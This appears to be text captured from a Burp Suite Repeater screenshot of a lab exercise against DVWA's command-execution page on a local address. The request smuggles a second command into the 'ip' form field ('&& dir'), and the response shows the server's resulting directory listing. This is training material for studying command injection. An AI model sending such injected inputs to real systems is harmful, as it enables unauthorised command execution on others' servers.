 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 3 × 4 × ...
Go Cancel < > Target: http://192.168.1.199 ?
Request
Raw Params Headers Hex
POST /dvwa/vulnerabilities/exec/ HTTP/1.1
Host: 192.168.1.199
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:64.0) Gecko/20100101 Firefox/64.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.199/dvwa/vulnerabilities/exec/
Content-Type: application/x-www-form-urlencoded
Content-Length: 42
Connection: close
Cookie: security=low; PHPSESSID=
Upgrade-Insecure-Requests: 1
ip=192.168.1.199+%26%26++dir&Submit=Submit
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
Volume Serial Number is ACBF-B53B
Directory of C:\xampplite\htdocs\DVWA\vulnerabilities\exec
01/10/2019 12:21 PM <DIR> .
01/10/2019 12:21 PM <DIR> ..
01/10/2019 12:21 PM <DIR> help
12/05/2018 02:15 PM 1,830 index.php
01/10/2019 12:21 PM <DIR> source
1 File(s) 1,830 bytes
4 Dir(s) 39,959,027,712 bytes free
</pre>
</div>
<h2>More Information</h2>
<ul>
<li><a
href="http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution"
target="_blank">http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution</a></li>
<li><a href="http://www.ss64.com/bash/"
target="_blank">http://www.ss64.com/bash/</a></li>
<li><a href="http://www.ss64.com/nt/"
target="_blank">http://www.ss64.com/nt/</a></li>
<li><a href="https://www.owasp.org/index.php/Command_Injection"
target="_blank">https://www.owasp.org/index.php/Command_Injection</a></li>
</ul>
</div>
<br /><br />
? < + > Type a search term 0 matches
5,446 bytes | 3,069 millis
3:08 PM
1/10/2019